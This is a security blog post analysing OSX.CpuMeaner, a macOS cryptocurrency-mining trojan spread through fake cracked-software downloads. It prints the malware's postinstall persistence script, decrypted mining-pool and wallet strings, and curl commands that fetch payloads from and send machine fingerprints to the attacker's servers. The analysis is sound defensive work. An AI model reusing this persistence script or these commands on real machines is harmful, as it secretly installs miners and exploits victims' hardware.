# New Crypto Mining Trojan Targets macOS

sentinelone.com/blog/osx-cpumeaner-miner-trojan-software-pirates

November 28, 2017

(Image source: Beware of traps, by Carmen)

In this post, we analyze a new cryptocurrency mining trojan targeting macOS. The malware hides in the pledge to download pirated applications and secretly mines Monero crypto-currency with the user's hardware.

While the idea is similar to OSX.Pwnet, the means and method of implementation are closer to that of the adware industry.

## Infection

Individuals using pirated software could end up with malware from a variety of sources including a simple Google search and a YouTube video with a malicious link in its description. In the middle of technical support scams, fake Flash players, and *recommended* virus scans, the victim could end up with a malicious package. The instance below shows a user looking for a crack of Sketch app:Charles 4.2 - Sketch_47_Crack

Structure | Sequence

| Code | Method | Host | Path | Size |
|---|---|---|---|---|
| 200 | GET | crackedmine.com | /sketch-crack-mac-free-2017-here/ | 15,06 KB |
| 200 | GET | href.li | /?https://blendf.com/dt?k=2d568aad20837fed4b8c48d54f8aae06&q=Sketch%2047%20Crack | 467 bytes |
| 302 | GET | blendf.com | /dt?k=2d568aad20837fed4b8c48d54f8aae06&q=Sketch%2047%20Crack | 863 bytes |
| 200 | GET | jumpcash.xyz | /download.php?e=pkg&tag=mosx3&clickid=2305343&key=Sketch%2047%20Crack | 159,25 KB |

Filter: Focused Settings

Overview | Request | Response | Summary | Chart | Notes

```
HTTP/1.1 302 Found
Server nginx/1.10.2
Date Tue, 14 Nov 2017 09:18:36 GMT
Content-Type text/html
Content-Length 244
X-Powered-By Express
Set-Cookie affhstr=jXK4GGF92tLgAg0YtKdkwtawalT-aa6ZBuYuQ6qFP5An1EfS5_dVMrpS92rZdh_N; Path=/; Expires=Wed, 14 Nov 2018 09:18...
Set-Cookie affrdrct=F6ldAT2Y0tfGC_m7d8mtIDFTYd_UHz3QU8VEFNZgvFznqcZEfuTEnZy0u2XsydqyH6GMXP0VsPT85Pa65qbXBnFJ8NUtN-bHlD25lub...
Vary Accept
Location http://jumpcash.xyz/download.php?e=pkg&tag=mosx3&clickid=2305343&key=Sketch%2047%20Crack
Connection Keep-alive
```

Headers | Set Cookie | Text | Hex | HTML | Raw

Recording Stopped

```
$ curl -svJO http://jumpcash.xyz/download.php -G -d e=pkg -d tag=mosx3 -d
clickid=2305343 -d key="Sketch 47 Crack"
*   Trying 46.30.45.236...
* Connected to jumpcash.xyz (46.30.45.236) port 80 (#0)
> GET /download.php?e=pkg&tag=mosx3&clickid=2305343&key=Sketch 47 Crack HTTP/1.1
> Host: jumpcash.xyz
> User-Agent: curl/7.43.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.4.6 (Ubuntu)
< Date: Tue, 14 Nov 2017 10:19:17 GMT
< Content-Type: application/octet-stream
< Content-Length: 169267
< Connection: keep-alive
< X-Powered-By: PHP/5.5.9-1ubuntu4.21
< Content-Description: File Transfer
< Content-Disposition: attachment; filename=Sketch_47_Crack-2305343-
823868397374412531.pkg
< Content-Transfer-Encoding: binary
< Expires: 0
< Cache-Control: must-revalidate
< Pragma: public
<
{ [936 bytes data]
* Connection #0 to host jumpcash.xyz left intact

$ shasum -a 256 Sketch_47_Crack-2305343-823868397374412531.pkg
7a6cc593a8fb2853b817013e28681fa1698fd59d0cea69ba06b7a4b6dc3d5c80  Sketch_47_Crack-
2305343-823868397374412531.pkg
```The destination filename is generated using the `key` and the `clickid` queries. Of course, the downloaded package doesn't contain any pirated software:

The threat was also spotted on a French fake torrent site:A few users complained about installed executables, xmemapp and cpucooler, on Apple forums. According to VirusTotal, the threat is *in the wild*, with a **detection ratio of 0**, since the second half of September 2017.

## Package analysis

At the time of writing, 3 packages were available on the server:

```
$ for tag in mosx{1,2,3} ; do curl -s -o $tag.pkg http://jumpcash.xyz/download.php -G
-d e=pkg -d tag=$tag ; done

$ shasum -a 256 mosx*.pkg
d15a51bb1a88a8906a997a0d4c0d3fb35ddd64b722af23120600eeea989ecef9  mosx1.pkg
c3c0da504e40359ce8247b912cbff00cbd32a2222cb53a6bd30f2e44f7781049  mosx2.pkg
7a6cc593a8fb2853b817013e28681fa1698fd59d0cea69ba06b7a4b6dc3d5c80  mosx3.pkg
```

They are all signed using the same developer identity certificate:

```
$ ls mosx*.pkg | xargs -L 1 pkgutil --check-signature | awk '/Developer ID
Installer/'
    1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
    1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
    1. Developer ID Installer: Artur Nurgaliev (DEWCRD3789)
```

Apple revoked the certificate on November 10, 2017:

```
$ ls mosx*.pkg | xargs -L 1 spctl --assess -v --type install
mosx1.pkg: CSSMERR_TP_CERT_REVOKED
mosx2.pkg: CSSMERR_TP_CERT_REVOKED
mosx3.pkg: CSSMERR_TP_CERT_REVOKED
```

Package tagged *mosx1* drops `xmemapp`, while packages tagged *mosx2* or *mosx3* drop `cpucooler`:

```
$ for pkg in mosx*.pkg ; do echo $pkg: $(pkgutil --payload-files $pkg | egrep -v -e
^\.$) ; done
mosx1.pkg: ./xmemapp
mosx2.pkg: ./cpucooler
mosx3.pkg: ./cpucooler
```

Payload executables don't have the same hash:

```
$ for tag in mosx{1,2,3} ; do pkgutil --expand $tag.pkg $tag && tar xf $tag/Payload -
C $tag ; done

$ shasum -a 256 mosx*/{x,c}*
d196aba4d59b132fc9cd6f6ba627166a8eb6631017636b0ed4df7fd0260524a5  mosx1/xmemapp
47e523a8b796c27b6c0fe91a4781aa7b47c8d66ddb75117d3f3283a6079ff128  mosx2/cpucooler
5c41ab1d3aaa33e021eb73c1a58894df8e679366d2f03663b8f1029a0dc80f26  mosx3/cpucooler
```

They are not code-signed:```
$ ls mosx*/{x,c}* | xargs -L 1 codesign -dvvv
mosx1/xmemapp: code object is not signed at all
mosx2/cpucooler: code object is not signed at all
mosx3/cpucooler: code object is not signed at all
```

They are installed to different locations:

```
$ for tag in mosx{1,2,3}; do echo $tag: $(xmllint --xpath "string(//pkg-
info/@install-location)" $tag/PackageInfo) ; done
mosx1: /Library/Application Support/XMemApp
mosx2: /Library/Application Support/CpuCooler
mosx3: /Library/Application Support/CpuCooler
```

After installation, the package runs its `postinstall` script to:

- write the *launchd.plist* file to `/Library/LaunchAgents` for persistence;
- load the *Launch Agent*;
- wait 10 seconds and kill all processes with the executable name;
- wait 60 seconds in the background and run the executable, with the package name as an argument.

This is the `postinstall` script for *mosx2* and *mosx3* packages:

```
#!/bin/bash
IDENTIFIER="com.osxext.cpucooler"
INSTALL_LOCATION="/Library/Application Support/CpuCooler/cpucooler"

LAUNCH_AGENT_PLIST="/Library/LaunchAgents/$IDENTIFIER.plist"

echo '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Label</key>
    <string>'$IDENTIFIER'</string>
    <key>Program</key>
    <string>'$INSTALL_LOCATION'</string>
    <key>RunAtLoad</key>
    <true/>
</dict>
</plist>' > "$LAUNCH_AGENT_PLIST"

FILENAME=$(basename "$1")
/bin/launchctl load "$LAUNCH_AGENT_PLIST"
sleep 10 && sudo pkill cpucooler
sleep 60 && /Library/Application\ Support/CpuCooler/cpucooler "$FILENAME" &
exit
```

## Executable analysis`xmemapp` and `cpucooler` are custom builds of XMRig version 2.3.1, an open-source Monero CPU miner.

The author added functions to de-obfuscate some strings and send feedback to a server:

```
Postback::sendPostback(std::string const&);
Utils::Utils();
Utils::encdec(std::string);
Utils::exec(std::string const&);
Utils::getNumber();
Utils::hex_to_string(std::string const&);
Utils::jenkins_one_at_a_time_hash(std::string, unsigned long);
Utils::str_replace(std::string, std::string const&, std::string const&);
Utils::~Utils();
```

Default arguments are also set from the `main()` function. The hard-coded options are:

- *URL of mining server* `-o` ;
- *username for mining server* `-u` ;
- *password for mining server* `-p x` ;
- *safe adjust threads and av settings for current CPU* `--safe` ;
- *number of miner threads* `-t 2` .

`Utils::encdec()` decodes hexadecimal strings using `Utils::hex_to_string()` and decrypts the result with a XOR `0x4e` :```
$ strings mosx3/cpucooler | egrep -e ^[[:xdigit:]]+$ -m 5
27213c2b296e633c2a7f6e63397e6e632d6e0f3e3e222b0f060d070a273d250a3c27382b3c6e326e2f3925

243b233e2d2f3d2660363734
23213d367d
3d3a3c2f3a3b23653a2d3e74616136233c603e212122602327202b3c292f3a2b602d2123747a7b7b787e
232f3c3a27202439262b2b3a0e232f2722602d2123

$ ../decrypt_strings.py mosx1/xmemapp mosx{2,3}/cpucooler
Decrypted strings for: mosx1/xmemapp
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx1
stratum+tcp://xmr.pool.minergate.com:45560
jeffguyen@mail.com
Decrypted strings for: mosx2/cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx2
stratum+tcp://xmr.pool.minergate.com:45560
jeffguyen@mail.com
Decrypted strings for: mosx3/cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
jumpcash.xyz
mosx3
stratum+tcp://xmr.pool.minergate.com:45560
martinjwheet@mail.com
```

These binaries use 2 threads (i.e. 200% of CPU) to mine on MinerGate XMR pool for `jeffguyen@mail.com` (*mosx1*, *mosx2*) and `martinjwheet@mail.com` (*mosx3*) accounts.

When executed with *real* arguments (i.e. by the package `postinstall` script), `main()` looks for a `-` and a `.` in the first argument (the package name) and, when found, calls the `Postback::sendPostback()` function with the substring as a parameter.

`Postback::sendPostback()` sends installation data to the decrypted domain name, notably using `Utils::getNumber()`:

```
$ curl -A MNR -w "%{http_code}" http://jumpcash.xyz/pb.php -G -d t=mosx3 -d
mid=2162179746 -d i=2305343-823868397374412531
200
```

`Utils::getNumber()` runs the decrypted `ioreg` command with `Utils::exec()`. The output is hashed using Jenkins's one-at-a-time hash and converted to a decimal representation to be included in the request's arguments.`Utils::str_replace()` and, ironically, `Utils::jenkins_one_at_a_time_hash()` functions are not used (dead code).

## MNR2 variants

After `jumpcash.xyz` domain was taken down, it didn't take long for more variants to appear on other websites, here and there:

```
$ for tag in mosx{2,3,np} ; do curl -s -o $tag.pkg
http://storekit.xyz/api/v1/download.php -G -d e=pkg -d tag=$tag ; done

$ shasum -a 256 *.pkg
b6cbc89d0b5a8938c74c1f601a2b7a88b4a3391bf808d2c028885003a16d9b5a  mosx2.pkg
f1da940d6f417ef0001595ed816889ecdcacb41a3d6c921b6e039dc30e35ab8a  mosx3.pkg
6e0ec2d6754138b5971f417176136a7becfd75359919a8a5a3b4233aeaade9b3  mosxnp.pkg
```

The packages use another, soon to be revoked, developer identity:```
$ ls mosx*.pkg | xargs -L 1 pkgutil --check-signature | awk '/Developer ID Installer/'
    1. Developer ID Installer: Adam Kortney (9ADZ437492)
    1. Developer ID Installer: Adam Kortney (9ADZ437492)
    1. Developer ID Installer: Adam Kortney (9ADZ437492)

$ ls mosx*.pkg | xargs -L 1 spctl --assess -v --type install
mosx2.pkg: accepted
source=Developer ID
mosx3.pkg: accepted
source=Developer ID
mosxnp.pkg: accepted
source=Developer ID
```

Again, Apple revoked the certificate on November 22, 2017:

Installed executables have new names and locations:

```
$ for pkg in mosx*.pkg ; do echo $pkg: $(pkgutil --payload-files $pkg | egrep -v -e ^\.$) ; done
mosx2.pkg: ./mxcpu
mosx3.pkg: ./mxzcpu
mosxnp.pkg: ./moszcpu

$ for tag in mosx{2,3,np} ; do pkgutil --expand $tag.pkg $tag && tar xf $tag/Payload -C $tag ; done

$ shasum -a 256 mosx*/m*cpu
91b929d2470e3507b5faf5f12adb35046d96777e8b55b28b8e859a30924168b2  mosx2/mxcpu
b636b2cc15925e68c200449d5d78a9e169af379e4e3b007075ded00d777ffdc7  mosx3/mxzcpu
9a8b16f0a44cd63bf525142519b23481d4dcfd84d2dae02a0b0b9cb5caf1c147  mosxnp/moszcpu

$ for tag in mosx{2,3,np}; do echo $tag: $(xmllint --xpath "string(//pkg-info/@install-location)" $tag/PackageInfo) ; done
mosx2: /Library/Application Support/mxcpu
mosx3: /Library/Application Support/mxzcpu
mosxnp: /Library/Application Support/moszcpu
```

Packages now have a `preinstall` script to exit with an error code if the machine is already infected by an older variant.

Here is the new `postinstall` script workflow:

- write the *launchd.plist* file to `/Library/LaunchAgents` for persistence;- exit if the machine is already trojanized;
- write the package name to `/Library/Application Support/mosxnp/info` file;
- load and start the *Launch Agent*;
- wait 5 seconds and check if the executable is running;
- if not, wait 30 seconds in the background and run the executable, with the package name as an argument;
- send an installation status request to the server.

The new executables are now based on XMRig version 2.4.2. Custom functions are similar. `main()` now reads the package name from `/Library/Application Support/mosxnp/info` file.

They are built for macOS Sierra or higher (10.12+), and crash on lower system versions:

```
$ uname -v
Darwin Kernel Version 15.6.0: Mon Aug 29 20:21:34 PDT 2016; root:xnu-3248.60.11~1/RELEASE_X86_64

$ ./mxzcpu
dyld: lazy symbol binding failed: Symbol not found: _clock_gettime
  Referenced from: /Library/Application Support/mxzcpu/./mxzcpu (which was built for Mac OS X 10.12)
  Expected in: /usr/lib/libSystem.B.dylib

dyld: Symbol not found: _clock_gettime
  Referenced from: /Library/Application Support/mxzcpu/./mxzcpu (which was built for Mac OS X 10.12)
  Expected in: /usr/lib/libSystem.B.dylib

Trace/BPT trap: 5
```

This can make sense, as macOS Sierra requires SSE4 enabled processors, and mining is much faster with this instruction set.

Here are the decrypted strings:```
$ ../decrypt_strings.py mosx*/m*cpu
Decrypted strings for: mosx2/mxcpu
storekit.xyz
mosx2
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
/Library/Application Support/mxcpu/info
stratum+tcp://xmr.pool.minergate.com:45560
jeffguyen@mail.com
Decrypted strings for: mosx3/mxzcpu
storekit.xyz
mosx3
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
/Library/Application Support/mxzcpu/info
stratum+tcp://xmr.pool.minergate.com:45560
martinjwheet@mail.com
Decrypted strings for: mosxnp/moszcpu
storekit.xyz
mosxnp
ioreg -rd1 -w0 -c AppleAHCIDiskDriver | awk '/Serial Number/{gsub("\"", "", $4);print
$4}'
/Library/Application Support/moszcpu/info
stratum+tcp://xmr-eu1.nanopool.org:14444
49dP6YfhFHmLWb16jESv8V977cYzbx8zCXz6A7gUh1sn65jQ1eQgUpG9qCs2mfNhVW9Jm86RQpDGTHxokFnutu
```

The variant tagged *mosxnp* mines on Nanopool XMR pool.

`Postback::sendPostback()` now sends installation data to the URI `/api/v1/pb.php` on the host `storekit.xyz` with the User-Agent `MNR2`.

## VirusTotal samples

In mid-November 2017, a couple of packages, tagged *mosx3* and *mosxnp*, reached VirusTotal.

Their executables, `cpulite` and `mosxnp`, are *MNR2* variants, but the `postinstall` script is slightly different.

XMRig dependencies, libuv and libmicrohttpd, are not linked statically: symbols are imported. As the dynamic libraries are very likely to be missing on a target machine (Homebrew path), these executables crash at launch:```
$ otool -L mosxnp
mosxnp:
    /usr/local/opt/libuv/lib/libuv.1.dylib (compatibility version 2.0.0, current
version 2.0.0)
    /usr/local/opt/libmicrohttpd/lib/libmicrohttpd.12.dylib (compatibility version
56.0.0, current version 56.0.0)
    /usr/lib/libc++.1.dylib (compatibility version 1.0.0, current version 307.4.0)
    /usr/lib/libSystem.B.dylib (compatibility version 1.0.0, current version
1238.0.0)

$ ./mosxnp
dyld: Library not loaded: /usr/local/opt/libuv/lib/libuv.1.dylib
  Referenced from: /Library/Application Support/mosxnp/./mosxnp
  Reason: image not found
Abort trap: 6
```

## Conclusion

This OSX.CpuMeaner is part of a larger trend of a new *class* of attacks as secret crypto mining attacks have popped up on Android, PC, Linux servers, and even Chrome with CoinHive miners. The fact is, criminals are always looking for ways to monetize infections and although Crypto-mining malware isn't a traditional attack such as exfiltrating passwords and other sensitive data, remotely controlling the device, etc., the incentive is high and all you need is a little CPU alongside some innocent looking network communication.

It is not 100% certain if these attacks will always be viable, but as long as the market continues to explode and people are seeing massive ROI for coins like Monero, DASH, *etc.*, we will continue to see these attacks crop up.